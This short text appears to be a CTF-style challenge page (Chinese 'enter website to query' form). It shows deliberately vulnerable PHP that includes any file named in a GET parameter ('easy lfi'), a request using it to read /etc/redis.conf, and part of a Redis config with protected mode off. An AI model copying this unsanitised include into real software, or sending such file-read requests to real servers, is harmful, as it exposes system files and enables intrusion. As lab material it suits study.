 请输入要查询的网站
Submit
http://172.150.23.28/?file=/etc/redis.conf 的快照如下：
<?php
error_reporting(0);
highlight_file(__FILE__);
if (isset($_GET['file'])) {
    include($_GET['file']);
} else {
    echo "easy lfi";
}
?>
protected-mode no
port 6379
tcp-backlog 511
timeout 0
tcp-keepalive 300
daemonize no
supervised no
pidfile /var/run/redis_6379.pid
loglevel notice